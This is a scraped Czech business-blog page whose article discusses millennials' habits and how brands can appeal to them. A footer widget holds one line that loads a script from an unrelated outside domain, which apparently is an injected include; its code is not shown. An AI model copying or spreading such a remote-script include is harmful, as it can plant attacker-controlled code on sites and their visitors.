	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/napady-na-podnikani/>Nápady na podnikání</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Cílíte na mileniály?&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-6055" class="post-content post-single post-6055 post type-post status-publish format-standard hentry category-napady-na-podnikani category-startup category-zacinajici-projekty">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Cílíte na mileniály? Použijte silný a reálný příběh, otevřenost a inovativní přístup
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/napady-na-podnikani/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Nápady na podnikání<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/zacinajici-projekty/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Začínající projekty<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        24. 1. 2019</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Kdo jsou to vlastně mileniálové? Jde o generaci lidí, kteří se narodili před přelomem tisíciletí. Toto období se většinou datuje zhruba od roku 1983 do poloviny 90. let, někdy se uvádí až do roku 2000. Jinak jsou nazýváni také jako generace Y. Když mileniálové vyrůstali, technologie ještě nebyly tak rozvinuté, na rozdíl od následující generace Z tak netrávili svůj čas online od útlého dětství. Dá se říci, že mileniálové rostli zároveň s technologiemi. Moderní technologie jsou jim tak velmi blízké, sociální sítě využívají naplno a život si chtějí především užít.</p>
<p><span id="more-6055"></span>Zaujmout mileniály je čím dál těžší. Není to úplně ztracená generace, jak si část jejich rodičů, učitelů nebo starších kolegů myslí. Jde o sebevědomé osoby, které si dokážou jít za svým. „Informace pro ně velmi rychle stárnou, a navíc mají pocit, že všechno a všechny znají, všechno ví (líp) a všude byli. A kde nebyli, tam brzo pojedou, protože to mají ve svém bucket listu hned u kariéry digitálního nomáda. Abychom věděli, jak mileniála zaujmout, musíme nejprve pochopit, jaký je,“ doplňuje Matěj Kretík, majitel talentové agentury <a href="http://www.bookinagency.cz" target="_blank" rel="noopener">Bookin Agency</a>, a producent.</p>
<p><strong>Pracovní život</strong><br />
Práce je pro něj důležitá, potřebuje, aby jej bavila a na rozdíl od předchozích generací pro něj není jen zdrojem financí. V práci se chce realizovat, je-li dobře motivován, umí podávat skvělé výkony a jít si za svým. Na druhou stranu však nemá rád, když prací trpí jeho osobní život. Nechce pracovat 12 hodin denně, chce mít čas a užívat si.</p>
<p><strong>Osobní život a vztahy</strong><br />
Dostudovat, mít svatbu, založit rodinu – na takový postup byly zvyklé předchozí generace. Mileniálové jsou podle Matěje Kretíka z Bookin Agency první generací, která k životu přistupuje jinak. Daleko častěji žijí jako singles, než se usadí, chtějí toho zažít co nejvíce. Cítí, že žijí ve světě nepřeberných možností a nechtějí sázet na první kartu. Někteří dokonce dlouhodobé vztahy nevyhledávají vůbec. Důležitý je pocit svobody.</p>
<p><strong>Volný čas</strong><br />
Volný čas je pro mileniály velmi důležitý, chtějí mít dostatek času na své koníčky, chtějí se bavit a trávit čas se svými přáteli. Oproti generaci svých rodičů mají možnost cestovat a naplno toho využívají.</p>
<p><strong>Jídlo</strong><br />
Mileniálové jsou generací, pro kterou je důležité stravování. Bylo prokázáno, že tato skupina lidí utratí za jídlo daleko větší procento svých příjmů než předchozí generace. „Zajímá je zdravý životní styl a lokální potraviny. Rádi se stravují v restauracích. Jde o generaci gurmánů, vyhledávají trendy bistra a kavárny, s jídlem se rádi chlubí a fotí si jej na Instagram. Oproti předchozím generacím pijí více kvalitní kávy a méně se vyhýbají alkoholu,“ říká Matěj Kretík.</p>
<p><strong>Móda</strong><br />
Odívání je pro mileniály důležitou součástí života. Snaží se, aby je to, co si oblékají, charakterizovalo a vyjadřovalo jejich postoje. Mnoho z nich dává přednost udržitelné módě, oblečení s příběhem a oblíbené jsou i second handy. Trendy sledují na sociálních sítích a o módě mají přehled.</p>
<p><strong>Co mileniála zaujme?</strong><br />
Mileniál ve velkém nakupuje přes internet, a to nejen elektroniku, či módu, ale v dnešní době například i běžné potraviny. Nejvíce ocení rychlost, při nákupu nemá rád zbytečné složitosti a dlouhé vyplňování formulářů. Má-li otázky či problém se zakoupeným produktem, očekává rychlou komunikaci a řešení. Nenechá se opít rohlíkem a dokáže být velmi kritický.</p>
<p>„Chcete-li mileniály zaujmout jako značka, pomůže vám silný a reálný příběh, otevřenost a inovatnivní přístup. Mileniálové také očekávají, že s nimi budete jednat individuálně, hromadná komunikace na ně nefunguje. Také se nevyplatí na ně tlačit, potřebují svůj prostor. Mileniálové mají rádi značky, které mají jasné poslání, jsou autentické a komunikují otevřeně. Je potřeba se odlišit a nabídnout něco netradičního,“ radí Matěj Kretík.</p>
<p><em>Foto: Kubo Křížo</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_6055" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fcilite-na-milenialy-pouzijte-silny-a-realny-pribeh-otevrenost-a-inovativni-pristup%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
